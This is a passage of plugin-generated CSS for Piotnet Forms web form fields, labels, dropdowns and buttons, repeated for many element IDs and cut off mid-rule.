.piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p99353992 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p99353992 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p99353992 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p99353992 .piotnetforms-field-subgroup label, #piotnetforms .p99353992 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p99353992 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p99353992 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p99353992 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p99353992 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p99353992.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p99353992 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p13465337 a.piotnetforms-button, #piotnetforms .p13465337 .piotnetforms-button{font-family:inherit}#piotnetforms .p13465337 a.piotnetforms-button, #piotnetforms .p13465337 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p13465337 a.piotnetforms-button, #piotnetforms .p13465337 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p71575799 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p71575799 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p71575799 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p71575799 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p71575799 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p71575799 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p71575799 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p71575799 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p71575799.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p71575799.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p71575799.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p71575799 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p71575799 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p71575799 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p71575799 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p71575799 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p71575799 .piotnetforms-field-subgroup label, #piotnetforms .p71575799 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p71575799 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p71575799 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p71575799 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p71575799 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p71575799.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p71575799 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p90607967 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p90607967 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p90607967 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p90607967 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p90607967 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p90607967 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p90607967 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p90607967 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p90607967.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p90607967.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p90607967.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p90607967 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p90607967 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p90607967 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p90607967 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p90607967 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p90607967 .piotnetforms-field-subgroup label, #piotnetforms .p90607967 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p90607967 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p90607967 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p90607967 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p90607967 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p90607967.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p90607967 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p12787898 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p12787898 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p12787898 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p12787898 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p12787898 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p12787898 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p12787898.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p12787898.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p12787898.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p12787898 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p12787898 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p12787898 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p12787898 .piotnetforms-field-subgroup label, #piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p12787898 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p12787898 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p12787898 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p12787898 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p12787898 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p12787898.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p12787898 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p12787898{margin: 0px 0px 0px 0px;} #piotnetforms .p76716661 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p76716661 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p76716661 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p76716661 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p76716661 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p76716661 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p76716661.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p76716661.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p76716661.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p76716661 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p76716661 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p76716661 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76716661 .piotnetforms-field-subgroup label, #piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76716661 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p76716661 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p76716661 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p76716661 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p76716661 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p76716661.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p76716661 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p76716661{margin: 0px 0px 0px 0px;} #piotnetforms .p30161621 a.piotnetforms-button, #piotnetforms .p30161621 .piotnetforms-button{font-family:inherit}#piotnetforms .p30161621 a.piotnetforms-button, #piotnetforms .p30161621 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p30161621 a.piotnetforms-button, #piotnetforms .p30161621 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p47477376 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p47477376 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p47477376 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p47477376 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p47477376 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p47477376 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p47477376 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p47477376 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p47477376.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p47477376.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p47477376.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p47477376 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p47477376 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p47477376 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p47477376 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p47477376 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p47477376 .piotnetforms-field-subgroup label, #piotnetforms .p47477376 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p47477376 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p47477376 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p47477376 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p47477376 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p47477376.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p47477376 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p56397889 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p56397889 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p56397889 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p56397889 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p56397889 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p56397889 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p56397889 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p56397889 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p56397889.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p56397889.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p56397889.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p56397889 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p56397889 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p56397889 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p56397889 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p56397889 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p56397889 .piotnetforms-field-subgroup label, #piotnetforms .p56397889 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p56397889 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p56397889 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p56397889 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p56397889 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p56397889.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p56397889 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p75771739 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p75771739 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p75771739 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p75771739 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p75771739 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p75771739 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p75771739.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p75771739.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p75771739.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p75771739 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p75771739 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p75771739 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p75771739 .piotnetforms-field-subgroup label, #piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p75771739 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p75771739 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p75771739 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p75771739 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p75771739 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p75771739.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p75771739 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p75771739{margin: 0px 0px 0px 0px;} #piotnetforms .p39199991 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p39199991 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p39199991 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p39199991 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p39199991 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p39199991 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p39199991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p39199991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p39199991 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p39199991 .piotnetforms-field-icon, #piotnetforms .p39199991 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p39199991 .piotnetforms-field-icon, #piotnetforms .p39199991 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p39199991.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p39199991.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p39199991.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p39199991 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p39199991 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p39199991 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p39199991 .piotnetforms-field-subgroup label, #piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p39199991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p39199991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p39199991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p39199991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p39199991 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p39199991.piotnetforms-field-focus 